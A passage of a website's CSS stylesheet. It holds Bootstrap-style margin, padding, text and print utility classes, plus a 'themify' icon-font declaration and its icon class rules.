}.ml-2, .mx-2 {margin-left: .5rem !important }.m-3 {margin: 1rem !important }.mt-3, .my-3 {margin-top: 1rem !important }.mr-3, .mx-3 {margin-right: 1rem !important }.mb-3, .my-3 {margin-bottom: 1rem !important }.ml-3, .mx-3 {margin-left: 1rem !important }.m-4 {margin: 1.5rem !important }.mt-4, .my-4 {margin-top: 1.5rem !important }.mr-4, .mx-4 {margin-right: 1.5rem !important }.mb-4, .my-4 {margin-bottom: 1.5rem !important }.ml-4, .mx-4 {margin-left: 1.5rem !important }.m-5 {margin: 3rem !important }.mt-5, .my-5 {margin-top: 3rem !important }.mr-5, .mx-5 {margin-right: 3rem !important }.mb-5, .my-5 {margin-bottom: 3rem !important }.ml-5, .mx-5 {margin-left: 3rem !important }.p-0 {padding: 0 !important }.pt-0, .py-0 {padding-top: 0 !important }.pr-0, .px-0 {padding-right: 0 !important }.pb-0, .py-0 {padding-bottom: 0 !important }.pl-0, .px-0 {padding-left: 0 !important }.p-1 {padding: .25rem !important }.pt-1, .py-1 {padding-top: .25rem !important }.pr-1, .px-1 {padding-right: .25rem !important }.pb-1, .py-1 {padding-bottom: .25rem !important }.pl-1, .px-1 {padding-left: .25rem !important }.p-2 {padding: .5rem !important }.pt-2, .py-2 {padding-top: .5rem !important }.pr-2, .px-2 {padding-right: .5rem !important }.pb-2, .py-2 {padding-bottom: .5rem !important }.pl-2, .px-2 {padding-left: .5rem !important }.p-3 {padding: 1rem !important }.pt-3, .py-3 {padding-top: 1rem !important }.pr-3, .px-3 {padding-right: 1rem !important }.pb-3, .py-3 {padding-bottom: 1rem !important }.pl-3, .px-3 {padding-left: 1rem !important }.p-4 {padding: 1.5rem !important }.pt-4, .py-4 {padding-top: 1.5rem !important }.pr-4, .px-4 {padding-right: 1.5rem !important }.pb-4, .py-4 {padding-bottom: 1.5rem !important }.pl-4, .px-4 {padding-left: 1.5rem !important }.p-5 {padding: 3rem !important }.pt-5, .py-5 {padding-top: 3rem !important }.pr-5, .px-5 {padding-right: 3rem !important }.pb-5, .py-5 {padding-bottom: 3rem !important }.pl-5, .px-5 {padding-left: 3rem !important }.m-n1 {margin: -.25rem !important }.mt-n1, .my-n1 {margin-top: -.25rem !important }.mr-n1, .mx-n1 {margin-right: -.25rem !important }.mb-n1, .my-n1 {margin-bottom: -.25rem !important }.ml-n1, .mx-n1 {margin-left: -.25rem !important }.m-n2 {margin: -.5rem !important }.mt-n2, .my-n2 {margin-top: -.5rem !important }.mr-n2, .mx-n2 {margin-right: -.5rem !important }.mb-n2, .my-n2 {margin-bottom: -.5rem !important }.ml-n2, .mx-n2 {margin-left: -.5rem !important }.m-n3 {margin: -1rem !important }.mt-n3, .my-n3 {margin-top: -1rem !important }.mr-n3, .mx-n3 {margin-right: -1rem !important }.mb-n3, .my-n3 {margin-bottom: -1rem !important }.ml-n3, .mx-n3 {margin-left: -1rem !important }.m-n4 {margin: -1.5rem !important }.mt-n4, .my-n4 {margin-top: -1.5rem !important }.mr-n4, .mx-n4 {margin-right: -1.5rem !important }.mb-n4, .my-n4 {margin-bottom: -1.5rem !important }.ml-n4, .mx-n4 {margin-left: -1.5rem !important }.m-n5 {margin: -3rem !important }.mt-n5, .my-n5 {margin-top: -3rem !important }.mr-n5, .mx-n5 {margin-right: -3rem !important }.mb-n5, .my-n5 {margin-bottom: -3rem !important }.ml-n5, .mx-n5 {margin-left: -3rem !important }.m-auto {margin: auto !important }.mt-auto, .my-auto {margin-top: auto !important }.mr-auto, .mx-auto {margin-right: auto !important }.mb-auto, .my-auto {margin-bottom: auto !important }.ml-auto, .mx-auto {margin-left: auto !important }@media (min-width:576px) {.m-sm-0 {margin: 0 !important }.mt-sm-0, .my-sm-0 {margin-top: 0 !important }.mr-sm-0, .mx-sm-0 {margin-right: 0 !important }.mb-sm-0, .my-sm-0 {margin-bottom: 0 !important }.ml-sm-0, .mx-sm-0 {margin-left: 0 !important }.m-sm-1 {margin: .25rem !important }.mt-sm-1, .my-sm-1 {margin-top: .25rem !important }.mr-sm-1, .mx-sm-1 {margin-right: .25rem !important }.mb-sm-1, .my-sm-1 {margin-bottom: .25rem !important }.ml-sm-1, .mx-sm-1 {margin-left: .25rem !important }.m-sm-2 {margin: .5rem !important }.mt-sm-2, .my-sm-2 {margin-top: .5rem !important }.mr-sm-2, .mx-sm-2 {margin-right: .5rem !important }.mb-sm-2, .my-sm-2 {margin-bottom: .5rem !important }.ml-sm-2, .mx-sm-2 {margin-left: .5rem !important }.m-sm-3 {margin: 1rem !important }.mt-sm-3, .my-sm-3 {margin-top: 1rem !important }.mr-sm-3, .mx-sm-3 {margin-right: 1rem !important }.mb-sm-3, .my-sm-3 {margin-bottom: 1rem !important }.ml-sm-3, .mx-sm-3 {margin-left: 1rem !important }.m-sm-4 {margin: 1.5rem !important }.mt-sm-4, .my-sm-4 {margin-top: 1.5rem !important }.mr-sm-4, .mx-sm-4 {margin-right: 1.5rem !important }.mb-sm-4, .my-sm-4 {margin-bottom: 1.5rem !important }.ml-sm-4, .mx-sm-4 {margin-left: 1.5rem !important }.m-sm-5 {margin: 3rem !important }.mt-sm-5, .my-sm-5 {margin-top: 3rem !important }.mr-sm-5, .mx-sm-5 {margin-right: 3rem !important }.mb-sm-5, .my-sm-5 {margin-bottom: 3rem !important }.ml-sm-5, .mx-sm-5 {margin-left: 3rem !important }.p-sm-0 {padding: 0 !important }.pt-sm-0, .py-sm-0 {padding-top: 0 !important }.pr-sm-0, .px-sm-0 {padding-right: 0 !important }.pb-sm-0, .py-sm-0 {padding-bottom: 0 !important }.pl-sm-0, .px-sm-0 {padding-left: 0 !important }.p-sm-1 {padding: .25rem !important }.pt-sm-1, .py-sm-1 {padding-top: .25rem !important }.pr-sm-1, .px-sm-1 {padding-right: .25rem !important }.pb-sm-1, .py-sm-1 {padding-bottom: .25rem !important }.pl-sm-1, .px-sm-1 {padding-left: .25rem !important }.p-sm-2 {padding: .5rem !important }.pt-sm-2, .py-sm-2 {padding-top: .5rem !important }.pr-sm-2, .px-sm-2 {padding-right: .5rem !important }.pb-sm-2, .py-sm-2 {padding-bottom: .5rem !important }.pl-sm-2, .px-sm-2 {padding-left: .5rem !important }.p-sm-3 {padding: 1rem !important }.pt-sm-3, .py-sm-3 {padding-top: 1rem !important }.pr-sm-3, .px-sm-3 {padding-right: 1rem !important }.pb-sm-3, .py-sm-3 {padding-bottom: 1rem !important }.pl-sm-3, .px-sm-3 {padding-left: 1rem !important }.p-sm-4 {padding: 1.5rem !important }.pt-sm-4, .py-sm-4 {padding-top: 1.5rem !important }.pr-sm-4, .px-sm-4 {padding-right: 1.5rem !important }.pb-sm-4, .py-sm-4 {padding-bottom: 1.5rem !important }.pl-sm-4, .px-sm-4 {padding-left: 1.5rem !important }.p-sm-5 {padding: 3rem !important }.pt-sm-5, .py-sm-5 {padding-top: 3rem !important }.pr-sm-5, .px-sm-5 {padding-right: 3rem !important }.pb-sm-5, .py-sm-5 {padding-bottom: 3rem !important }.pl-sm-5, .px-sm-5 {padding-left: 3rem !important }.m-sm-n1 {margin: -.25rem !important }.mt-sm-n1, .my-sm-n1 {margin-top: -.25rem !important }.mr-sm-n1, .mx-sm-n1 {margin-right: -.25rem !important }.mb-sm-n1, .my-sm-n1 {margin-bottom: -.25rem !important }.ml-sm-n1, .mx-sm-n1 {margin-left: -.25rem !important }.m-sm-n2 {margin: -.5rem !important }.mt-sm-n2, .my-sm-n2 {margin-top: -.5rem !important }.mr-sm-n2, .mx-sm-n2 {margin-right: -.5rem !important }.mb-sm-n2, .my-sm-n2 {margin-bottom: -.5rem !important }.ml-sm-n2, .mx-sm-n2 {margin-left: -.5rem !important }.m-sm-n3 {margin: -1rem !important }.mt-sm-n3, .my-sm-n3 {margin-top: -1rem !important }.mr-sm-n3, .mx-sm-n3 {margin-right: -1rem !important }.mb-sm-n3, .my-sm-n3 {margin-bottom: -1rem !important }.ml-sm-n3, .mx-sm-n3 {margin-left: -1rem !important }.m-sm-n4 {margin: -1.5rem !important }.mt-sm-n4, .my-sm-n4 {margin-top: -1.5rem !important }.mr-sm-n4, .mx-sm-n4 {margin-right: -1.5rem !important }.mb-sm-n4, .my-sm-n4 {margin-bottom: -1.5rem !important }.ml-sm-n4, .mx-sm-n4 {margin-left: -1.5rem !important }.m-sm-n5 {margin: -3rem !important }.mt-sm-n5, .my-sm-n5 {margin-top: -3rem !important }.mr-sm-n5, .mx-sm-n5 {margin-right: -3rem !important }.mb-sm-n5, .my-sm-n5 {margin-bottom: -3rem !important }.ml-sm-n5, .mx-sm-n5 {margin-left: -3rem !important }.m-sm-auto {margin: auto !important }.mt-sm-auto, .my-sm-auto {margin-top: auto !important }.mr-sm-auto, .mx-sm-auto {margin-right: auto !important }.mb-sm-auto, .my-sm-auto {margin-bottom: auto !important }.ml-sm-auto, .mx-sm-auto {margin-left: auto !important }}@media (min-width:768px) {.m-md-0 {margin: 0 !important }.mt-md-0, .my-md-0 {margin-top: 0 !important }.mr-md-0, .mx-md-0 {margin-right: 0 !important }.mb-md-0, .my-md-0 {margin-bottom: 0 !important }.ml-md-0, .mx-md-0 {margin-left: 0 !important }.m-md-1 {margin: .25rem !important }.mt-md-1, .my-md-1 {margin-top: .25rem !important }.mr-md-1, .mx-md-1 {margin-right: .25rem !important }.mb-md-1, .my-md-1 {margin-bottom: .25rem !important }.ml-md-1, .mx-md-1 {margin-left: .25rem !important }.m-md-2 {margin: .5rem !important }.mt-md-2, .my-md-2 {margin-top: .5rem !important }.mr-md-2, .mx-md-2 {margin-right: .5rem !important }.mb-md-2, .my-md-2 {margin-bottom: .5rem !important }.ml-md-2, .mx-md-2 {margin-left: .5rem !important }.m-md-3 {margin: 1rem !important }.mt-md-3, .my-md-3 {margin-top: 1rem !important }.mr-md-3, .mx-md-3 {margin-right: 1rem !important }.mb-md-3, .my-md-3 {margin-bottom: 1rem !important }.ml-md-3, .mx-md-3 {margin-left: 1rem !important }.m-md-4 {margin: 1.5rem !important }.mt-md-4, .my-md-4 {margin-top: 1.5rem !important }.mr-md-4, .mx-md-4 {margin-right: 1.5rem !important }.mb-md-4, .my-md-4 {margin-bottom: 1.5rem !important }.ml-md-4, .mx-md-4 {margin-left: 1.5rem !important }.m-md-5 {margin: 3rem !important }.mt-md-5, .my-md-5 {margin-top: 3rem !important }.mr-md-5, .mx-md-5 {margin-right: 3rem !important }.mb-md-5, .my-md-5 {margin-bottom: 3rem !important }.ml-md-5, .mx-md-5 {margin-left: 3rem !important }.p-md-0 {padding: 0 !important }.pt-md-0, .py-md-0 {padding-top: 0 !important }.pr-md-0, .px-md-0 {padding-right: 0 !important }.pb-md-0, .py-md-0 {padding-bottom: 0 !important }.pl-md-0, .px-md-0 {padding-left: 0 !important }.p-md-1 {padding: .25rem !important }.pt-md-1, .py-md-1 {padding-top: .25rem !important }.pr-md-1, .px-md-1 {padding-right: .25rem !important }.pb-md-1, .py-md-1 {padding-bottom: .25rem !important }.pl-md-1, .px-md-1 {padding-left: .25rem !important }.p-md-2 {padding: .5rem !important }.pt-md-2, .py-md-2 {padding-top: .5rem !important }.pr-md-2, .px-md-2 {padding-right: .5rem !important }.pb-md-2, .py-md-2 {padding-bottom: .5rem !important }.pl-md-2, .px-md-2 {padding-left: .5rem !important }.p-md-3 {padding: 1rem !important }.pt-md-3, .py-md-3 {padding-top: 1rem !important }.pr-md-3, .px-md-3 {padding-right: 1rem !important }.pb-md-3, .py-md-3 {padding-bottom: 1rem !important }.pl-md-3, .px-md-3 {padding-left: 1rem !important }.p-md-4 {padding: 1.5rem !important }.pt-md-4, .py-md-4 {padding-top: 1.5rem !important }.pr-md-4, .px-md-4 {padding-right: 1.5rem !important }.pb-md-4, .py-md-4 {padding-bottom: 1.5rem !important }.pl-md-4, .px-md-4 {padding-left: 1.5rem !important }.p-md-5 {padding: 3rem !important }.pt-md-5, .py-md-5 {padding-top: 3rem !important }.pr-md-5, .px-md-5 {padding-right: 3rem !important }.pb-md-5, .py-md-5 {padding-bottom: 3rem !important }.pl-md-5, .px-md-5 {padding-left: 3rem !important }.m-md-n1 {margin: -.25rem !important }.mt-md-n1, .my-md-n1 {margin-top: -.25rem !important }.mr-md-n1, .mx-md-n1 {margin-right: -.25rem !important }.mb-md-n1, .my-md-n1 {margin-bottom: -.25rem !important }.ml-md-n1, .mx-md-n1 {margin-left: -.25rem !important }.m-md-n2 {margin: -.5rem !important }.mt-md-n2, .my-md-n2 {margin-top: -.5rem !important }.mr-md-n2, .mx-md-n2 {margin-right: -.5rem !important }.mb-md-n2, .my-md-n2 {margin-bottom: -.5rem !important }.ml-md-n2, .mx-md-n2 {margin-left: -.5rem !important }.m-md-n3 {margin: -1rem !important }.mt-md-n3, .my-md-n3 {margin-top: -1rem !important }.mr-md-n3, .mx-md-n3 {margin-right: -1rem !important }.mb-md-n3, .my-md-n3 {margin-bottom: -1rem !important }.ml-md-n3, .mx-md-n3 {margin-left: -1rem !important }.m-md-n4 {margin: -1.5rem !important }.mt-md-n4, .my-md-n4 {margin-top: -1.5rem !important }.mr-md-n4, .mx-md-n4 {margin-right: -1.5rem !important }.mb-md-n4, .my-md-n4 {margin-bottom: -1.5rem !important }.ml-md-n4, .mx-md-n4 {margin-left: -1.5rem !important }.m-md-n5 {margin: -3rem !important }.mt-md-n5, .my-md-n5 {margin-top: -3rem !important }.mr-md-n5, .mx-md-n5 {margin-right: -3rem !important }.mb-md-n5, .my-md-n5 {margin-bottom: -3rem !important }.ml-md-n5, .mx-md-n5 {margin-left: -3rem !important }.m-md-auto {margin: auto !important }.mt-md-auto, .my-md-auto {margin-top: auto !important }.mr-md-auto, .mx-md-auto {margin-right: auto !important }.mb-md-auto, .my-md-auto {margin-bottom: auto !important }.ml-md-auto, .mx-md-auto {margin-left: auto !important }}@media (min-width:992px) {.m-lg-0 {margin: 0 !important }.mt-lg-0, .my-lg-0 {margin-top: 0 !important }.mr-lg-0, .mx-lg-0 {margin-right: 0 !important }.mb-lg-0, .my-lg-0 {margin-bottom: 0 !important }.ml-lg-0, .mx-lg-0 {margin-left: 0 !important }.m-lg-1 {margin: .25rem !important }.mt-lg-1, .my-lg-1 {margin-top: .25rem !important }.mr-lg-1, .mx-lg-1 {margin-right: .25rem !important }.mb-lg-1, .my-lg-1 {margin-bottom: .25rem !important }.ml-lg-1, .mx-lg-1 {margin-left: .25rem !important }.m-lg-2 {margin: .5rem !important }.mt-lg-2, .my-lg-2 {margin-top: .5rem !important }.mr-lg-2, .mx-lg-2 {margin-right: .5rem !important }.mb-lg-2, .my-lg-2 {margin-bottom: .5rem !important }.ml-lg-2, .mx-lg-2 {margin-left: .5rem !important }.m-lg-3 {margin: 1rem !important }.mt-lg-3, .my-lg-3 {margin-top: 1rem !important }.mr-lg-3, .mx-lg-3 {margin-right: 1rem !important }.mb-lg-3, .my-lg-3 {margin-bottom: 1rem !important }.ml-lg-3, .mx-lg-3 {margin-left: 1rem !important }.m-lg-4 {margin: 1.5rem !important }.mt-lg-4, .my-lg-4 {margin-top: 1.5rem !important }.mr-lg-4, .mx-lg-4 {margin-right: 1.5rem !important }.mb-lg-4, .my-lg-4 {margin-bottom: 1.5rem !important }.ml-lg-4, .mx-lg-4 {margin-left: 1.5rem !important }.m-lg-5 {margin: 3rem !important }.mt-lg-5, .my-lg-5 {margin-top: 3rem !important }.mr-lg-5, .mx-lg-5 {margin-right: 3rem !important }.mb-lg-5, .my-lg-5 {margin-bottom: 3rem !important }.ml-lg-5, .mx-lg-5 {margin-left: 3rem !important }.p-lg-0 {padding: 0 !important }.pt-lg-0, .py-lg-0 {padding-top: 0 !important }.pr-lg-0, .px-lg-0 {padding-right: 0 !important }.pb-lg-0, .py-lg-0 {padding-bottom: 0 !important }.pl-lg-0, .px-lg-0 {padding-left: 0 !important }.p-lg-1 {padding: .25rem !important }.pt-lg-1, .py-lg-1 {padding-top: .25rem !important }.pr-lg-1, .px-lg-1 {padding-right: .25rem !important }.pb-lg-1, .py-lg-1 {padding-bottom: .25rem !important }.pl-lg-1, .px-lg-1 {padding-left: .25rem !important }.p-lg-2 {padding: .5rem !important }.pt-lg-2, .py-lg-2 {padding-top: .5rem !important }.pr-lg-2, .px-lg-2 {padding-right: .5rem !important }.pb-lg-2, .py-lg-2 {padding-bottom: .5rem !important }.pl-lg-2, .px-lg-2 {padding-left: .5rem !important }.p-lg-3 {padding: 1rem !important }.pt-lg-3, .py-lg-3 {padding-top: 1rem !important }.pr-lg-3, .px-lg-3 {padding-right: 1rem !important }.pb-lg-3, .py-lg-3 {padding-bottom: 1rem !important }.pl-lg-3, .px-lg-3 {padding-left: 1rem !important }.p-lg-4 {padding: 1.5rem !important }.pt-lg-4, .py-lg-4 {padding-top: 1.5rem !important }.pr-lg-4, .px-lg-4 {padding-right: 1.5rem !important }.pb-lg-4, .py-lg-4 {padding-bottom: 1.5rem !important }.pl-lg-4, .px-lg-4 {padding-left: 1.5rem !important }.p-lg-5 {padding: 3rem !important }.pt-lg-5, .py-lg-5 {padding-top: 3rem !important }.pr-lg-5, .px-lg-5 {padding-right: 3rem !important }.pb-lg-5, .py-lg-5 {padding-bottom: 3rem !important }.pl-lg-5, .px-lg-5 {padding-left: 3rem !important }.m-lg-n1 {margin: -.25rem !important }.mt-lg-n1, .my-lg-n1 {margin-top: -.25rem !important }.mr-lg-n1, .mx-lg-n1 {margin-right: -.25rem !important }.mb-lg-n1, .my-lg-n1 {margin-bottom: -.25rem !important }.ml-lg-n1, .mx-lg-n1 {margin-left: -.25rem !important }.m-lg-n2 {margin: -.5rem !important }.mt-lg-n2, .my-lg-n2 {margin-top: -.5rem !important }.mr-lg-n2, .mx-lg-n2 {margin-right: -.5rem !important }.mb-lg-n2, .my-lg-n2 {margin-bottom: -.5rem !important }.ml-lg-n2, .mx-lg-n2 {margin-left: -.5rem !important }.m-lg-n3 {margin: -1rem !important }.mt-lg-n3, .my-lg-n3 {margin-top: -1rem !important }.mr-lg-n3, .mx-lg-n3 {margin-right: -1rem !important }.mb-lg-n3, .my-lg-n3 {margin-bottom: -1rem !important }.ml-lg-n3, .mx-lg-n3 {margin-left: -1rem !important }.m-lg-n4 {margin: -1.5rem !important }.mt-lg-n4, .my-lg-n4 {margin-top: -1.5rem !important }.mr-lg-n4, .mx-lg-n4 {margin-right: -1.5rem !important }.mb-lg-n4, .my-lg-n4 {margin-bottom: -1.5rem !important }.ml-lg-n4, .mx-lg-n4 {margin-left: -1.5rem !important }.m-lg-n5 {margin: -3rem !important }.mt-lg-n5, .my-lg-n5 {margin-top: -3rem !important }.mr-lg-n5, .mx-lg-n5 {margin-right: -3rem !important }.mb-lg-n5, .my-lg-n5 {margin-bottom: -3rem !important }.ml-lg-n5, .mx-lg-n5 {margin-left: -3rem !important }.m-lg-auto {margin: auto !important }.mt-lg-auto, .my-lg-auto {margin-top: auto !important }.mr-lg-auto, .mx-lg-auto {margin-right: auto !important }.mb-lg-auto, .my-lg-auto {margin-bottom: auto !important }.ml-lg-auto, .mx-lg-auto {margin-left: auto !important }}@media (min-width:1200px) {.m-xl-0 {margin: 0 !important }.mt-xl-0, .my-xl-0 {margin-top: 0 !important }.mr-xl-0, .mx-xl-0 {margin-right: 0 !important }.mb-xl-0, .my-xl-0 {margin-bottom: 0 !important }.ml-xl-0, .mx-xl-0 {margin-left: 0 !important }.m-xl-1 {margin: .25rem !important }.mt-xl-1, .my-xl-1 {margin-top: .25rem !important }.mr-xl-1, .mx-xl-1 {margin-right: .25rem !important }.mb-xl-1, .my-xl-1 {margin-bottom: .25rem !important }.ml-xl-1, .mx-xl-1 {margin-left: .25rem !important }.m-xl-2 {margin: .5rem !important }.mt-xl-2, .my-xl-2 {margin-top: .5rem !important }.mr-xl-2, .mx-xl-2 {margin-right: .5rem !important }.mb-xl-2, .my-xl-2 {margin-bottom: .5rem !important }.ml-xl-2, .mx-xl-2 {margin-left: .5rem !important }.m-xl-3 {margin: 1rem !important }.mt-xl-3, .my-xl-3 {margin-top: 1rem !important }.mr-xl-3, .mx-xl-3 {margin-right: 1rem !important }.mb-xl-3, .my-xl-3 {margin-bottom: 1rem !important }.ml-xl-3, .mx-xl-3 {margin-left: 1rem !important }.m-xl-4 {margin: 1.5rem !important }.mt-xl-4, .my-xl-4 {margin-top: 1.5rem !important }.mr-xl-4, .mx-xl-4 {margin-right: 1.5rem !important }.mb-xl-4, .my-xl-4 {margin-bottom: 1.5rem !important }.ml-xl-4, .mx-xl-4 {margin-left: 1.5rem !important }.m-xl-5 {margin: 3rem !important }.mt-xl-5, .my-xl-5 {margin-top: 3rem !important }.mr-xl-5, .mx-xl-5 {margin-right: 3rem !important }.mb-xl-5, .my-xl-5 {margin-bottom: 3rem !important }.ml-xl-5, .mx-xl-5 {margin-left: 3rem !important }.p-xl-0 {padding: 0 !important }.pt-xl-0, .py-xl-0 {padding-top: 0 !important }.pr-xl-0, .px-xl-0 {padding-right: 0 !important }.pb-xl-0, .py-xl-0 {padding-bottom: 0 !important }.pl-xl-0, .px-xl-0 {padding-left: 0 !important }.p-xl-1 {padding: .25rem !important }.pt-xl-1, .py-xl-1 {padding-top: .25rem !important }.pr-xl-1, .px-xl-1 {padding-right: .25rem !important }.pb-xl-1, .py-xl-1 {padding-bottom: .25rem !important }.pl-xl-1, .px-xl-1 {padding-left: .25rem !important }.p-xl-2 {padding: .5rem !important }.pt-xl-2, .py-xl-2 {padding-top: .5rem !important }.pr-xl-2, .px-xl-2 {padding-right: .5rem !important }.pb-xl-2, .py-xl-2 {padding-bottom: .5rem !important }.pl-xl-2, .px-xl-2 {padding-left: .5rem !important }.p-xl-3 {padding: 1rem !important }.pt-xl-3, .py-xl-3 {padding-top: 1rem !important }.pr-xl-3, .px-xl-3 {padding-right: 1rem !important }.pb-xl-3, .py-xl-3 {padding-bottom: 1rem !important }.pl-xl-3, .px-xl-3 {padding-left: 1rem !important }.p-xl-4 {padding: 1.5rem !important }.pt-xl-4, .py-xl-4 {padding-top: 1.5rem !important }.pr-xl-4, .px-xl-4 {padding-right: 1.5rem !important }.pb-xl-4, .py-xl-4 {padding-bottom: 1.5rem !important }.pl-xl-4, .px-xl-4 {padding-left: 1.5rem !important }.p-xl-5 {padding: 3rem !important }.pt-xl-5, .py-xl-5 {padding-top: 3rem !important }.pr-xl-5, .px-xl-5 {padding-right: 3rem !important }.pb-xl-5, .py-xl-5 {padding-bottom: 3rem !important }.pl-xl-5, .px-xl-5 {padding-left: 3rem !important }.m-xl-n1 {margin: -.25rem !important }.mt-xl-n1, .my-xl-n1 {margin-top: -.25rem !important }.mr-xl-n1, .mx-xl-n1 {margin-right: -.25rem !important }.mb-xl-n1, .my-xl-n1 {margin-bottom: -.25rem !important }.ml-xl-n1, .mx-xl-n1 {margin-left: -.25rem !important }.m-xl-n2 {margin: -.5rem !important }.mt-xl-n2, .my-xl-n2 {margin-top: -.5rem !important }.mr-xl-n2, .mx-xl-n2 {margin-right: -.5rem !important }.mb-xl-n2, .my-xl-n2 {margin-bottom: -.5rem !important }.ml-xl-n2, .mx-xl-n2 {margin-left: -.5rem !important }.m-xl-n3 {margin: -1rem !important }.mt-xl-n3, .my-xl-n3 {margin-top: -1rem !important }.mr-xl-n3, .mx-xl-n3 {margin-right: -1rem !important }.mb-xl-n3, .my-xl-n3 {margin-bottom: -1rem !important }.ml-xl-n3, .mx-xl-n3 {margin-left: -1rem !important }.m-xl-n4 {margin: -1.5rem !important }.mt-xl-n4, .my-xl-n4 {margin-top: -1.5rem !important }.mr-xl-n4, .mx-xl-n4 {margin-right: -1.5rem !important }.mb-xl-n4, .my-xl-n4 {margin-bottom: -1.5rem !important }.ml-xl-n4, .mx-xl-n4 {margin-left: -1.5rem !important }.m-xl-n5 {margin: -3rem !important }.mt-xl-n5, .my-xl-n5 {margin-top: -3rem !important }.mr-xl-n5, .mx-xl-n5 {margin-right: -3rem !important }.mb-xl-n5, .my-xl-n5 {margin-bottom: -3rem !important }.ml-xl-n5, .mx-xl-n5 {margin-left: -3rem !important }.m-xl-auto {margin: auto !important }.mt-xl-auto, .my-xl-auto {margin-top: auto !important }.mr-xl-auto, .mx-xl-auto {margin-right: auto !important }.mb-xl-auto, .my-xl-auto {margin-bottom: auto !important }.ml-xl-auto, .mx-xl-auto {margin-left: auto !important }}.text-justify {text-align: justify !important }.text-wrap {white-space: normal !important }.text-nowrap {white-space: nowrap !important }.text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.text-left {text-align: left !important }.text-right {text-align: right !important }.text-center {text-align: center !important }@media (min-width:576px) {.text-sm-left {text-align: left !important }.text-sm-right {text-align: right !important }.text-sm-center {text-align: center !important }}@media (min-width:768px) {.text-md-left {text-align: left !important }.text-md-right {text-align: right !important }.text-md-center {text-align: center !important }}@media (min-width:992px) {.text-lg-left {text-align: left !important }.text-lg-right {text-align: right !important }.text-lg-center {text-align: center !important }}@media (min-width:1200px) {.text-xl-left {text-align: left !important }.text-xl-right {text-align: right !important }.text-xl-center {text-align: center !important }}.text-lowercase {text-transform: lowercase !important }.text-uppercase {text-transform: uppercase !important }.text-capitalize {text-transform: capitalize !important }.font-weight-light {font-weight: 100 !important }.font-weight-lighter {font-weight: lighter !important }.font-weight-normal {font-weight: 400 !important }.font-weight-bold {font-weight: 700 !important }.font-weight-bolder {font-weight: bolder !important }.font-italic {font-style: italic !important }.text-white {color: #fff !important }.text-primary {color: #007bff !important }a.text-primary:focus, a.text-primary:hover {color: #0056b3 !important }.text-secondary {color: #6c757d !important }a.text-secondary:focus, a.text-secondary:hover {color: #494f54 !important }.text-success {color: #28a745 !important }a.text-success:focus, a.text-success:hover {color: #19692c !important }.text-info {color: #17a2b8 !important }a.text-info:focus, a.text-info:hover {color: #0f6674 !important }.text-warning {color: #ffc107 !important }a.text-warning:focus, a.text-warning:hover {color: #ba8b00 !important }.text-danger {color: #dc3545 !important }a.text-danger:focus, a.text-danger:hover {color: #a71d2a !important }.text-light {color: #f8f9fa !important }a.text-light:focus, a.text-light:hover {color: #cbd3da !important }.text-dark {color: #343a40 !important }a.text-dark:focus, a.text-dark:hover {color: #121416 !important }.text-body {color: #111 !important }.text-muted {color: #6c757d !important }.text-black-50 {color: rgba(0,0,0,.5) !important }.text-white-50 {color: hsla(0,0%,100%,.5) !important }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.text-decoration-none {text-decoration: none !important }.text-break {word-break: break-word !important;overflow-wrap: break-word !important }.text-reset {color: inherit !important }.visible {visibility: visible !important }.invisible {visibility: hidden !important }@media print {*, :after, :before {text-shadow: none !important;box-shadow: none !important }a:not(.btn) {text-decoration: underline }abbr[title]:after {content: " (" attr(title) ")" }pre {white-space: pre-wrap !important }blockquote, pre {border: 1px solid #adb5bd;page-break-inside: avoid }thead {display: table-header-group }img, tr {page-break-inside: avoid }h2, h3, p {orphans: 3;widows: 3 }h2, h3 {page-break-after: avoid }@page {size: a3 }.container, body {min-width: 992px !important }.navbar {display: none }.badge {border: 1px solid #000 }.table {border-collapse: collapse !important }.table td, .table th {background-color: #fff !important }.table-bordered td, .table-bordered th {border: 1px solid #dee2e6 !important }.table-dark {color: inherit }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #e6e6e6 }.table .thead-dark th {color: inherit;border-color: #e6e6e6 }}@font-face {font-family: themify;src: url(/content/frontend/assets/css/fonts/themify.eot?-fvbane);src: url(/content/frontend/assets/css/fonts/themify.eot?#iefix-fvbane) format("embedded-opentype"),url(/content/frontend/assets/css/fonts/themify.woff?-fvbane) format("woff"),url(/content/frontend/assets/css/fonts/themify.ttf?-fvbane) format("truetype"),url(/content/frontend/assets/css/fonts/themify.svg?-fvbane#themify) format("svg");font-weight: 400;font-style: normal }[class*=" ti-"], [class^=ti-] {font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.ti-wand:before {content: "\e600" }.ti-volume:before {content: "\e601" }.ti-user:before {content: "\e602" }.ti-unlock:before {content: "\e603" }.ti-unlink:before {content: "\e604" }.ti-trash:before {content: "\e605" }.ti-thought:before {content: "\e606" }.ti-target:before {content: "\e607" }.ti-tag:before {content: "\e608" }.ti-tablet:before {content: "\e609" }.ti-star:before {content: "\e60a" }.ti-spray:before {content: "\e60b" }.ti-signal:before {content: "\e60c" }.ti-shopping-cart:before {content: "\e60d" }.ti-shopping-cart-full:before {content: "\e60e" }.ti-settings:before {content: "\e60f" }.ti-search:before {content: "\e610" }.ti-zoom-in:before {content: "\e611" }.ti-zoom-out:before {content: "\e612" }.ti-cut:before {content: "\e613" }.ti-ruler:before {content: "\e614" }.ti-ruler-pencil:before {content: "\e615" }.ti-ruler-alt:before {content: "\e616" }.ti-bookmark:before {content: "\e617" }.ti-bookmark-alt:before {content: "\e618" }.ti-reload:before {content: "\e619" }.ti-plus:before {content: "\e61a" }.ti-pin:before {content: "\e61b" }.ti-pencil:before {content: "\e61c" }.ti-pencil-alt:before {content: "\e61d" }.ti-paint-roller:before {content: "\e61e" }.ti-paint-bucket:before {content: "\e61f" }.ti-na:before {content: "\e620" }.ti-mobile:before {content: "\e621" }.ti-minus:before {content: "\e622" }.ti-medall:before {content: "\e623" }.ti-medall-alt:before {content: "\e624" }.ti-marker:before {content: "\e625" }.ti-marker-alt:before {content: "\e626" }.ti-arrow-up:before {content: "\e627" }.ti-arrow-right:before {content: "\e628" }.ti-arrow-left:before {content: "\e629" }.ti-arrow-down:before {content: "\e62a" }.ti-lock:before {content: "\e62b" }.ti-location-arrow:before {content: "\e62c" }.ti-link:before {content: "\e62d" }.ti-layout:before {content: "\e62e" }.ti-layers:before {content: "\e62f" 